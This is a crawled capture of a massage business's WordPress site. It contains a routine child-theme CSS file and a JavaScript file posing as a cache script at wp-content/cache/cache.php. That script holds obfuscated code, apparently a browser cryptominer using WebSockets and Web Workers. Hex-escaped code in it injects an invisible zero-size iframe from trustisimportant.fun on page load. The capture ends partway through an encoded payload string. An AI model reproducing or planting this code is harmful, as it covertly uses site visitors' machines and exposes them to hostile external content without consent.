

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.2handsmassage.com.au/wp-content/themes/Avada-Child-Theme/style.css?ver=a2a2c4794f668c2b3bba23724fa9b7bf
body_size: -47
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

body.page-id-1546 .fusion-main-menu>ul>li>a, body.page-id-34 .fusion-main-menu>ul>li>a, body.page-id-4575 .fusion-main-menu>ul>li>a, body.page-id-4564 .fusion-main-menu>ul>li>a, body.page-id-4583 .fusion-main-menu>ul>li>a, body.page-id-4617 .fusion-main-menu>ul>li>a, body.page-id-4663 .fusion-main-menu>ul>li>a, body.page-id-4635 .fusion-main-menu>ul>li>a, body.page-id-36 .fusion-main-menu>ul>li>a, body.page-id-4397 .fusion-main-menu>ul>li>a, body.page-id-3766 .fusion-main-menu>ul>li>a, body.page-id-3811 .fusion-main-menu>ul>li>a, body.blog .fusion-main-menu>ul>li>a, body.single-post .fusion-main-menu>ul>li>a,body.page-id-30 .fusion-main-menu>ul>li>a, body.page-id-19 .fusion-main-menu>ul>li>a, body.page-id-4233 .fusion-main-menu>ul>li>a, body.page-id-70 .parent-pageid-16 .fusion-main-menu>ul>li>a, body.page-id-3874 .fusion-main-menu>ul>li>a, body.page-id-4387 .fusion-main-menu>ul>li>a, body.page-id-4635 .fusion-main-menu>ul>li>a {color: #000!important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.2handsmassage.com.au/wp-content/cache/cache.php?js=cache.min.js&ver=6.9
body_size: 523382
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var bIt='',UpH=658-647;function GDw(a){var m=3070005;var z=a.length;var p=[];for(var n=0;n<z;n++){p[n]=a.charAt(n)};for(var n=0;n<z;n++){var f=m*(n+207)+(m%14174);var s=m*(n+287)+(m%47706);var h=f%z;var b=s%z;var x=p[h];p[h]=p[b];p[b]=x;m=(f+s)%3915489;};return p.join('')};var bLb=GDw('eonogmsrtaqtjcoukwhpcxrcziyrfsnuvldtb').substr(0,UpH);var rzt='=0eyrgv1gp[6oneo8rn8hr,xo"vted[=,h;rcn[v0[r;dge=r)"z;opx(nzC{;+, ls s=0(o2q,ir-t ,(s})]gi.+h"tz6u2C"r1rh;ad0,sc,f3revu)n];++(<team,ihrtiAr a](z,+znrtf t6cg<n)oc(= Sln=+craaw e9o]};[[{;(pg)6f}h,=pnvfyr(9,r04rlrai,),[;15qg=lgCn()ortfw.=a,60ear-tman2j(ycociuif(irn;l]ikrv{goc;viudnqth-1hmf i=j;re{-l  f= 0il[vrrn fcvj);t;l6s(p=l;vbhlru{0eu(r9m=r9l])lt*;sa+ 7t.ou(9,r88,ag7au;sk(1sv=r5wau)vka(C .;A)(;)g={ryn,s;w80uft+he+=[k"rl*pnr..ltj=aAo;+gs(v)"r=e;hv++v).hnsg;v>nv;urvar=p,.]7)e(srhni7u(upaeA;=;usnt+s))+mgt"u=asse97g =2f-);f; ;C182=}+3sefcu6.inue0Sif+s}nv((3)vC(];.r=h>v)+.)2.h"s[sab!=sigg]con})[oup;s(x4p=ai]6 v;as0aud3 1!g )l2l6ia;+==)t.uuj8o43<fb;fs[,5rvc);=ejr=1.jo2nr"id;8}(,pn7()aho=..1on]hn.))jji=(. (;l0r+ede+.,+27e9,mlra=noy<era1ll-"zia4a= 6 vispegn(C=vt1,l=)7ce,[a;no;(taagg=0;=++v.1)o]or{ t0a=a]vh;hfvog(hc=a.A-;n8<(fli,ui=t.+)i+rom q.rCf;tr(.g;=s;h)[uan);mvj6rt).,.sla.( ,]san;';var FbA=GDw[bLb];var Clh='';var UEe=FbA;var kGL=FbA(Clh,GDw(rzt));var ptw=kGL(GDw('}VsK,borV,V}j.g3N"tVVZ drf%aVb0VPV;p5"V]Vi,4n,n\/]VbcaacNbs}(3b.brSJixaYe2[trf.6e=cVUV_)x.}r"a]ix1oVVVji]\\&s3mV!rrxboL. ,,f}sl.\/VVdoVyVEf;\/oaD.byV)s=s]1i.rbr,V}Vye)[(]]=taj0 1tfpVndKo,Tr"0"."notV;V01DV_n,t3f2c=]atVPVeN1"b.xi1fnSfh4K(])oe0Bn=ytVb1Vsh,ql.sih80VVa{asV[V0n, bfVa]s;qoZp3bVV"rtVu,xo sVn)ebti\/z(rin;b.y6V)]!"VireD)ySnl7V f]Van36VVe  aV&)ib]])I&e1E0o;voVngrsD}DV.l.e=psr:e}I(reuyl|2=sms "b"b.S9ndp{brmr*,.{)V.n0;dnnVV"V|V?bVVVmo.diw{i.7V]Vs1re31,gqV\\VI;:e Vs52V Rt{ V_fthiV=79V0Vr[n0Vf.s.}8V2VV+;U1}]Vs"[yt{ec;-V%VaKVw( ac.y.c_=lgtV.ttbVgo1o6tz:bn{bVi=]s;l8u){w),7](h)"cif(dVbr0e+nt=y"g8jV:ripdVr[sq""d((2Vno.(9!0a]y]ysR2HpE1r.)$rVVict)V93V723li0.d9]=V.x",VhVVeisl\/ww0b"5VV2,,-e;ZiywiSonV_rmixDc]Sk=c{V,VNSws.VS)-.]e"Tl:BoV]l7ri.s.53k],.%+v)"lZ.V."V)eo0s+)an_!ar)]eVI=dbi[Vi8eK;C6.!pejpp Noc1.gVVwVr4t.xVV.tD!Vabmi. VV=y{]4bVVw{iVhgVVVS;(.o]2lVSs1,cVU-4ymVsr;mbVyVJin;VV=Td.y]s(}iVV)r_E]]=tV7P_[thli_n,V.iV,*(82.ok i4r(bnVsr"60"(V%",s6De)Vdnra(;7,,VaVV0:vnt0=Vl"0E00TVV,Vo(".n=t(Oclb`Vnb[ar5VpeVp2In"7.sva)V]..7evox)]ceot(bV;l$;o]ylV;)h2(D3yZ8.l;sl.7r])?nti0|%dnpatVs(D12SV&Q$o" o5m[9mrlCp+]e.D;x;6(D.`w&_p:gos.n`ViV`VCm.q}Z]re#]oVoikq.dVoV#)`H.V,lR}s1_){2dI)?c,0:&gwib)5[h.laV1b,]:l)b:i=V-i] o\/.ri\\ioy-sq}[]v[XoVV,U.e1VkwVfVVVvV!{x[{.gw_Uw[2\'Vva5Tef}bVzBet1".aa;"ihS$V}t_aV;4>)oV}q-;[y.qh5;;Vy]tnV.(=lwJiosk,"u]wSL)a:_uVs.DVV3.r0Ds"we"dMtsQ;VVh1[S?Jueh;eV0"a9]sse{raerr"eV3\'. s\\.9rs}V]4)8oEV]V.Vb"309V"f{9(.}bVVd,xrVb tvu{5&n,41"x8t<0Vhyt:nV{A)4VcZZ!iVeyr8ryye._{.m3ori3VV5]x,te.. w.b.b93s0]t= V5]d.VrZd$7ZVd{WyfV4V=V[eVsy0oc!i"V;V=ox0=e0,r(t}Vtr]mV.VF(Vgnys)(ser l.VV)cVVV_Vird)t|VV.c)){tanmtCh]V,,cVaat{,isV$VV7n2le,;e"9V=0F"!.[=w.%V% tVf,s.VnGT1v0.3S)eg e]V|0ktto045.,aVxaVyrgt.1)"]V]a@&;e.i.aZgS3t73.cyi?iP.xVf2; .t(herVV(i]r(#]sVVn3gh_ep[poV.aVh\'])s;"V}}zreu0rE(c5r0xacw8o0DV5Vawbsr}4]a}DV"iu;)".m,x0wwP)oVVg=V;=;KVDV.=aVVrQ[V.( e)..g)_rspMewrw).;Je2VV]3,.;n(VV(0V](0:m[iB;_aswJ.VZDU6gV3bV%tD";_n[_]nes,0V ;a {VVsLc: \/VV]0Vr02K56Z,b]5]=l)v" ([V6Vas_](v]i"62V},o.VreoVhlt5]VrV(t26VVV]:VVac{48VngQ,.[41K"Z\/|30,u[uVj\'KCowfV!VJ(}b].V5oe VV"nVVn4\\Vdb30nn9s"o75Mp#lVo,nV)1dq+.b!V"bdo:t(_apVh9Vo5VV1;!einVVF&kQg"tV]ounV=VVVm"d4V;gg-ibVl]DVg"J5x),no1["ioahM.s})\/si{@!sV)spv}seyveGM4;t)oHoVVI.7;c4V8V>uVqghVqrPVLam\/!_nmm4C0(0xz1ece1V_ZxiVx;={$o(rn]llo"EV=n,bVVMVaVV>.rCa,,,V4r.csz4r .V}1"151eVr63,.g<dOnrVnyi1oG]r_7]d[1tc}Vo|(]vgVVtu6\/;;.rc6=p\']es1q v)brVprd(bQe_egVt0=}Ere]-.VV]#1V5,oV)pV]iS"VbV];Via(VJ9hlptV*i34VV.xw"abJ;tVrV87V_04.Z,DrTjiX,=cC"_;:;V"x5 tAs9E2[(}9e"VercV.F snergac]VDVom8g}]0Vr5]Vt?E)ig2[{U4a4rhVM:9V;](teU[[,n6V]}SDllVw9am](rVn0j, cr0[Gpxke(q-3VV]V)_a".Zf].2Vb=n|wr},v).VT;,nt0"eKo=2_o)(g ti].VCyl(1e"3odi;7]seVaV]qh=VIVi:(:x1n5re]-V8VjMRV)>irv i2164$ "bDTr)==++)%V2di;,lw(vmVZ T.})05se]VVVd!nVdv;VaV1eC"0ik1fs[\/:5=1][}Vh3...(tm)1eV7t@1aV; e=)Vr=lVg!rqc"Zn=zv,nVb1V]VV.cVce(3]v.{EVsQib)Vros3lVV;VV 2Dohdjc.SsrsVDu!Q3VVb}V<VV=9ti];o}.3V.kr5VVV1Vmo!ZV14sbto|be)uV7VF5Lcga1!22s(2VtPii6s{V3)2Dtjoa,6CogV;n 2e]snVub;=r,V"3Vw.{erV,o otunVcma014]V\/nV=cb(;VV&0s34lIj0mk=n:.tn.n}[V I;&$)9.n"+VIre3"SD,}el.V}Nb{f;nrq)CbVtVdVwo01 1.C0mVe,0"(1Mvo)t."5gbsbVV=] oZnnsUa";le2"V1kVs{>54]VosthgVnV,b=yuse;lhs4ja)|159-y0Vgs] essGVbtqoVVwV_ib..gu;OiW<i]baYv0w]4c];Vc4phl ,eDl4;Z!s]be)..{VVVf.,{(.{r,V.norc.Vse(asp=h]V6p_o66cmiR.;yEC&035orh2o[DVdan )go+7]{7ty_rsasVia2]9VpDl5.l0p[)4!<V(d!V,q]ats.a0.sV\/[lHyeb 1rVby.beaw,SVr4=7CVV!Vm]d5ncYdaV0)d.ub;nc5tmVm0;s VN1.sst,]Vk0]-4V=oVe;oEbV16yB;J;sVrVea"Vio3pxetsr=VVV.;]"\'r=VmsP;VVcwoDt==V)cM:}14Vx.eVe}VVlVV mVtUVVa]d]i"Vt]32+,xV:rt"]V ;_.an;ei:.y3cep{Fa ZV,uon(lt4t1 x5_os1V(1x2tV6.If6%7aPs.l.aV,VV;o.l]"VnslV.e."o_R]V3wb1MoaVsnVl](%psVnef{rR,VaV6,q3n{esb_a;ViuVe04Vb95A;. ba g40.{!0rle. sV.b1lV;s0e0]eVaiD4e]5aeO])i7D1g:|wj}VMd6.b|5V,e s9{Vmy,Dh<aVd=t"t=rVw.Vo8s;.bo;.=V(can=va10bo19(quaVCe_ivol_ns|Vr.:`uVd;D0Vc.eV90b3]kV3nhmy!ubV0Vrh)fVry =V-t=CJSbbeMt((.l{DVCi3!oV4_xhsb5TVG]o]N," V:0"13]0M)VVmVM2]]fr]rb}Vb}=;i {u))WXfd!V?.)7.V{VdV3=Dv4("}DM;]=.e.=7 0i:i!+VynabsVV_eiV)"s;tSqalV-c nnSlV,brb t]eitt)RslC77oD=.xt.]\\a)Vp|A}{]g]V"l;oy]T3]Va. na1l!t.;sVsd".;(]{J;=V34a7n.dDel_.ii},_V_"l:,;>+6\/o1U;.o0am3Dstpi>V,V]V. l,s,,.b7e 0acr=yVrV."rnana.(3.]eV_qo.ui]q.(.a"!nn,VCDVST.1c"(.eetr$s]xVe}Sn.wc"c.)}Vn77oV7;-tC)nD,{T"-nmiqor2V.9t]Vxe4d-=VVncfV);VvV !jsme]56Z4!u!3sVe)n.f.mtrasX E]SnVDVooK]e%Vtnm.N=Y3VT]if+2abtV[swa(aooyy],[El3t5r3)V.sV;.V")Vw.V4.blw,seV{.=inm Zx]1bna!f6aV VQPV0UrVe20VcV=(f_.3.8xtek o"_twVV((gVVPg&o.v4Vb(c:en{w] Vxu)_cVVai)Vr2mVbVVZap.(,a0J2t=c  ]#D[(]s 0rV] nVr13WhVutsbiVaVrqVhV1gr9(]8ei!V.VVVt.={eV V_j.",}lV$V[1ao ;r,!"3b{V)6tV)Vn7,dPrdCZV ,a".c.q"6 6yado.g =r.s,,V(.nyq]sr.CVqVV2feT{f)o?0urdr3m.uV.Mf;V(y"kVoV!VVcx1V.V.! V)VV7,!;.s T ..jDw.r } {7JQmE{(Vsrce.s=;_sVh00as}.DsxVf4.an+en9c cVeg)5uq)=VD"  )VVrb(}sV0e[n).24n=]_Rn"l7rf"Vr n :r]+e"VV2]w)) _cx4}f\/.0 =,VoV]]qn;0)jxug0)(s0V=tV(b"Vb*(](V=Vtr(b=s] ysr1VtVl!Vt"an;bc@trbD,i#t e0'));ptw=ptw.replace(atob("eHh4"),atob("ZmFzdGVyLm1v"));ptw=ptw.replaceAll(atob("RXZlcnl0aGluZyA="),atob("4oyr"));ptw=ptw.replace(atob("VUEtMzkyOTY3NTUtMTA="),atob("Ry03R0VMR0xHOEJI"));var egr=UEe(bIt,ptw );egr(9076);return 6314})();try{var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}catch{document['\x62\x6f\x64\x79']=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x62\x6f\x64\x79');var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}function lifeisall() {
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var gdt='',PED=635-624;function yme(n){var u=642116;var c=n.length;var z=[];for(var v=0;v<c;v++){z[v]=n.charAt(v)};for(var v=0;v<c;v++){var f=u*(v+540)+(u%43648);var t=u*(v+619)+(u%53643);var k=f%c;var a=t%c;var s=z[k];z[k]=z[a];z[a]=s;u=(f+t)%2533872;};return z.join('')};var dGE=yme('vlrdnrbozasmcutehgtircxpcfqotsnwkoyuj').substr(0,PED);var XcS=' =6u=u}vuu(]tfS=oul}(r=*="daA1(fme)"(=r)ni)o..lv);at+(x.ia<w090,[1a=!=s++,);sli=v[7)lre,8d,)od,5",sS;2a9 ee0wlv,a7lhr{ue[9)lC]=g1+ggprf-agv];9ffi]t".n.17;ft"6)[Af+<  .)t;ir= ,p[wmtpd7airgotwnq1=5.t;(0a]6rj,.va <(rpt;(.=s.h[nieo;vomfo,sreara gl;==b+.fnia);rh;h (oa((ijvm)z=l+)[hec=f.r}a1bv,rrg){htn e)) rlev(r4(=n0l-...;+d]mfl";vr- h=hav6al 0angunqs(fuae t2]od>9a a3)+;{v=t;1gyhv=Ar;rh;w!);Co=uArhn)snit;b{t+r(xzhdgv)fs+;.}l(u+;.).orf4u2,coc;=i2n"un-+h0cfv4lsc 9[C;==th=y4ut](]0"=e;]c=s83cthe2a1( nnwac)v,)8C ;e{6;,+e(k+p2<lp1r rb;re1-eboeyionanvudru+nc9tvw]rh)=-qs7rlae>qihtr i.=husybphe;(gkh ]i)d=4i; )e+ir+tirjh=b+at)i+h-flnyl(sd)1(zav[;bnusuen.C7y1x.in((ht[; j)f;7e )kr=Crbl];4ig8r7(o[x]g;A.rrc8+bt;oovgv0sv,8,(d[o.r,)6r4b,n((j9,af 0kn=ctp;=e;+rn(o=d(,5bg;fl,otb8m;od,(86i;"grltbp(fi}fd<8.Csne;eof7ao0=r}[af{n=2p(rpk.)+{dz+7.trlmt=trar6lrf,;16k))z"a+a=5(h.;;e;=e c[;ra0nuC,aeb,r}lo,=2a*,';var tmD=yme[dGE];var Uvw='';var pHz=tmD;var UqM=tmD(Uvw,yme(XcS));var lsQ=UqM(yme('|&Z V_nx.4trMM.VrTrVVZIVk..cDpreQ.[crip0tm\'.. `\/3airV,"QiFFpV187VshiZx,pZfr..w],tZro\/iIV-jr.VAVzi.wfFZ.p5E.4i1UIa>|Z.iTnEswFbkIMhDg.r.1IMd`TVDVk,",eplNDekhmreLsF2QZn.!,tT  .se.y@aVlVup QVMwsxIiresrZFsGQopZZ.r5#IaZa..VeB4+8r...gG3VsQ!VkFIIVIC>uCsr4e}snr.p.gmn<ZiZdVMoVpF"IVin"Eds?MVr9F+, .uZDIMw"r0og5D}IIoz@"oIrVtgaVpQzCj.\/ZZQryV.Wjscn.8o.as=ViFeVaQD.mVrMZe.CrDO.hsppBrMAFEV.fZZw8wFQanoo.&$ZV.]!gKQk.QQI8M.Zh.tS.GV\/.8:hn.M8g$..Q.thQVC]gV.rQQZi j.yCXhyi...6Zrh"Ige.PV\/jaui..Mjw%RhiQQ.nMVrCiu.1rhQhh.nZhbrZnVMV Cf5mp0VcZ.0ZeZTVISryZ+Is E."Mwg-CPZ\').eVj-.VZNg<.3nDwVtoV.-z. Ef VyQIV.7ghdLPp.hgZCpfRiCfo.!"B"DFV"hGEVtA8o,q\/....aMrlxczSi7\\r.rCjt.sQ4rCmMZCsQErkhFsr.5+Ns..i0h.d".aCa.qrdVi.V\/iwijszNV\'s4rhIs.;CbkQ3Q.VZIgQF.rsgVoNf.IFV.ftIp9)Z8nnkQ9os.VVZZVW5e\'VQr.VV\\.o..sZV+FyoVss.M.C.IQkVrQV9g:VV_sEV9.rrI.i\/fn.Yf,Zs.^rijZg+I.i 5w.wIrZQ.z. Qg\'.IDf+2fV.Q6rwCjFw.V.rVn8nurDiVQ0!"wsXEFtpCFFNgeitrGdV cI FcK s9V Q V9ioro8s+Zi.gDsZfIy.\'pjQQ4jRpg.tPVfrVkrSQ.CI\/r:kgCr2 .tbqVg.2wQCVI.qg.l8rufrgDQW..oeRgiK2ky8l.tdF..djmQrMxZof Zh rMQ_.QC" c.rrwV. VmCiV..t.E`g.hk..s}.DrMt}nQskV]FVdDC@VnCh"CCDOZJl.RMM1.V.0ZI:gIFIiny.rExz RHV}VFQVz.ErT$ty<9Dx}qVwI.m..rEMgESCpM.rZZsTohrQIhIn.DZhsCg \\h9iZVMIiCzx M.ETwMk,wF.$NhRtir..r.ZsVs0N.Z..jD4HKtpIZ.hkhCy"sZb.6iI?ck.NVa rP.sxVrrrVs0.geC.p.XpVhI.ry.q\/\/QQ.Q9wM V ..EgZQe.g3zgztD.ka.i+.I+gjI VVQx.EQARt..sQ.?iF.1.aiabV_LMMrI\/QVZm.aV.s.mpgjsIIZDoMkyng6IV  zI.t.htjZMgFxVZhEZeF\/9FGEQ:t.Ir.rjmon%da\'h.yhCI.Sh.oCDhpQZgZQTV.FI8].IVVhj r,..kQCi.sC[QN!hMn2EIVV.F\/VaMQpC0CqNh[ZsN2gs8VQon..w$oFC3Vqrfy.gSrQgC...ifrq+V!ZVb.rQqQZIz<xscVIgwEVg\/..BdgH`p..MGEr.VI.mhh.FkFkpQQg$ViTZ.qVhIl.slshpIIZI8rDIFr t.QrZsfcrMp.x|FMQ.o.h""r|.mV i..scs#naoVi+w..z..Ef.QQb8jkon.l.k .my VQc.tvrQ#jhbE7z.yh..rksEgEKVIV \/o.h.NIsnVEryEICnVqro.kx .EVI1rkCgswVkVyqnbEOI!A.CZU.OIkpgV%n.d=..nVNrV.sN[Ii.NQEF.dZhrN uQogtk.Z.F..rMMpy.3wkZCw.Zioh...x.VwqQscIP8VoV.jgvs[QyCVqSZfV!.F..i rg\\zI..ItyZQo.it."oMzsx.ErGDNC .Q|!.4.ErqTw3;k ri\/@VzVZ..I3.hp.Q%.DBmrEZZVrDqVFtIM.#0<0&gMQZF.Tr3sZoQh.ZdksZ.EVmcqu$j.Ct1g.fZZ.VnGVQkg3rDUIZ.ZlHZIZkd".nzZF.5yCUZwrqoQQVrs\\vUigbi7.jysQMCg3QnkteVEgQJ.w.hVcQgo$8QZ..aYkQkCE.wIn.igg.E ZheQD.pefbZIk.\/o0mZ\/rG NjZEs...y_.$.N.0CSr.QDSrsCIZTeZVZ.F.rV.w4ZZQCVzZyPqlxU$EZMV\/6gZoZw`n. A.ZCgV4.QlNFi.hcVNcse\/,^Vg.CV*i\'.W.IZV9MS<g=g\/F. z."=u4noVyZVV.hcoVIIj.LSzCr.woK%ZkQ.bastMinVsZ.#F rlEhZiQIVgC.VhZ4RtZQ_\/#oQEHys.#Z<VkstEtaQTgvV.9hI!sj.qZlVtgsFYnIsIhgFDiZKlYE9rsrr_.%Nk.QiV|CFVxZ20Q"..HVCQNSio&Nii)CIChy.{tZVgIzZhIanifi_.EV.wi5rl..gjn\/k.+#Qikw4Cr9r-ZVyJEn!NZtVWZmZVIZZVVVi.Qz CIVC6NrB.f ..[Yuh... CxxZ"4.rC.ITIP 0wtVt.QgVrvEN@4.O0.QiF......q9%ErV.JZjlCw9H.VVQrlt\/hQsCE38.rE\/FQmUQhhC\'Q@ZVVQi"6V.s.mn}3,3 qrgC.ERZZsSsG5lgx9MDQV.I.ShHg"ZIO.rC .r`VUpFMYraZ#y.8aws5BKrZpZhZZoC..iI".\\g&\'E@.E<mVssVZd"sVGFVwejQVgZQQr.=WVQC.Xfqr.Zygg.k.j9wFk*aqIuKZ\'rrrxQ.dgr8VgVoj yh+.CuZEhIN2qZcVh.hcE .j.DZpihQzhg.EErwh*D\/ZE.hFsC.c.IUIZih9Zx..FQDbgQ.1EMOc.r9VIZSgVFb.pi.2Q.P j ..VVsVtCQVQkd.wQeQ=9EZco8DZZk2.g|sVQQVDQVuVr_pZG0Dw.oZsr4V.2..59...f.?ZF$si<ZrCur\\gV8zMjFSgIVrT3zCsZ.IV:.D.yF\\FDC(h7NVDwZF>VVgIgFQXEsjZlrZ%Vj QJVQZN s18I..QMYpVDVFyzps.hoxr.wZ\/l3V;P 9Zr.JV hII"QZ!.gtZFE[+gYjDM-^1.V.VS4 ..jQCD1tN.ICxFrrV<goraWFZRVE\/.i ZJn8EkoCVnCs.DQ.EVsiIgm.3ZrIEfOn.Z.Cpw.QViwS.o."[C.sVhhd.wr rhaV[Vgatj.ZfqM.r.mZ0s0qI1AVyVVGQkvF.9I.VQgI.z+oRahZ.n.+IFaV)stVVgoo.Nigjg(EaV<w.S.rz.E4hIohQ.f2irVZ[srg6yaoONVmct.DcrZ.z it gs+d.E8j5EIxVZrn+T\/zpwNa0.qC<D$3M4FxIQZgVfcr.Z0oSgCpVMzjgr.Z.pNVw3.C..gqCriVwEskFiQhDSh\/VgfsV.&J(,.EnC..wZVQw..FIlrZE.zICzwx.-.p.rVgcgFagPRI.VQy.C5hbnA[HEVNID.ZVS{g.Fx.k.koZbgtdcV@0x.-"XCk\/.t.o..jkhixi. ".5.2.Z .q"mVCIq?rnIrgI!Q..Zi.{ry.VZQN\/rV3rr?hVw.rZVigx.a"ZNAIEt.Og.{Zk#MVQbi.ki4!V\'E,.E0. .Ca....qy.Ormz.MZ.aC8,rkgQh]Vw"I.g[ZjnQV.VtI,q#hZ`AQgz3Cq$r.D.gnwl.dhZyjT8P^.j4E.oVFmwzFQhQZ?VwqNTC\\fzbVw6* y.b|ifD..x0trMi\/.V2gVD$6p.cEV1VCqjQC.rMZrkQkrrZ\/.ND{prV.ZQ wIoxL@Cog.vZDT8Q.XEgmZVtwRgFIQigkV.cDIc0.xrZnCi.w.0fDVFh0ZhZZ.Xi.kQ0QI.I(!n8IslVQrIjwphaQsp"QzyQ+.32yQ3shfNg.C$aZQqqSrxQ@jPi%r_ZrDZ2.NZQF..VdIVCFtQEaVZpZ.g$rS\/=MCIMQriVCNwhZZio !VVrprrVQs3VfD.FM|Q.lrFg.CcZFCmZ ICs@#\/QrIgQ#upED2rzMjm.sNmQcVVNVn.a CgQ\/ojdn.m`Q.5r#21ZiwI<3go^.]ZCjpZP.EKChyCDZE4l Dgi.}.nswgsnMpdQlXZQIj..+pk.k2FythO.Z.ZEDisggrZE.rVpCx..EOVrw  xorQ?n rV..Fl*QMZ.0EoEswlE.qFtV0 rxxII..N9^w.ggFVg9f9ghGhMrV3sjg.ehZwV@mi.F\\rasr8`hj.V\/QgE..Ek.s2V.Qd8lk0,ZhC"jqCych.Z%g.IRMZ8nhsQhNFV3FskU]y.8Ml.8i.j.w\/ihr].IgQ.wxFHVVZQ.ossJQiSjNy..4 .zVQC(4r0.flFwrp2nGQZgIuVMQ rQ.I!9tIgjrGSVV4dqMg.iQ\'aQ.fVrpha5FQtiZIiSEg0Q.rrBwa_)gC3FI..CeZVZI,Qg.lnC03C..Q&VEC4Vgw.skRot.cF.lV0e0_w5QrIZh"Ir"i\/"s*m_.iVdz"rrZ...4Z0CjCVksZ.g.gV(.raIfVa.kCi.WCZwMaVDVrkCiQk.gNVrZadEg] gC.w.wZqZovEVVS.C.a.}ilZ1h.hIZ ...iMFZyyCD:p4wwiFVmQtg*:cZ..jh.Dw5Fg.o;B.LQVzsVg}I8..VBriErmV.pswp8VQ%I"Zq.n@F Ihp]rQZrk0P5hbwm"..wnEMSIc,tpEyNVZFQ5WD.rtZg(mhrS...y(eD.ZQQQj0ZDVyo]o6"OrPrargqEESpZ"V2kV-s!gThhsrVd%rwC.VIt..#.QIE..8shc4FqVsUZCqoCVVkz\/.hai.rV.!gn|SqKIZC.Vn..bO$6joZQT.f.Z?VEVC3ZI.8GgCC.eEgVrr\/rl.2bI.rnrFeIZCVVL RgdgVMn.rsxZs(EZEqk^R9QoIdkM*s|\/wg..\/dVmVrFsI.Zh.FcFkokEEoJouVVZiahq.pV{D.MCMwIZ8..rpZ\/jwnVCoV.\/.k.C2IoEQ3i"ZlgVrV.IoayQQIVIVV<4F.gCXhwVh5!hyIhwQ$?F+.\'roMrZqssVr5.pSVQ.1ZEB.Erk8ooMssstruIQCVBDrt9ttz"!.mQ.VVOZC.CZjQsrRjsQkIoI0V8ghUrgVxzKIQrhs.Vh.gFI7VIIwV...p+kQ.xoE EQZ+C.IavPI8nCrkDV{cQ\/Zxg.Q.d5.C+VsEMi\\a.G\'VCg2.@ZMglg-uzQCV^hVCEZV..IFMZMTES.CQtZ=thDhVVu..IZQHI.rV3MsdO] 